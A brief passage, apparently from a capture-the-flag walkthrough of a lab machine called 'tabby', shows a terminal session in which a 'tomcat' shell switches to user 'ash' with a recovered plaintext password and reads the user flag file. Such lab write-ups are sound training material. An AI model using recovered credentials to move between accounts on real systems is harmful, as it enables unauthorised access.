 tomcat@tabby:/var/www/html/files$ su ash
su ash
Password: admin@it
ash@tabby:/var/www/html/files$ whoami
whoami
ash
ash@tabby:/var/www/html/files$ cd
cd
ash@tabby:~$ ls
ls
user.txt
ash@tabby:~$ cat user.txt
cat user.txt
ash@tabby:~$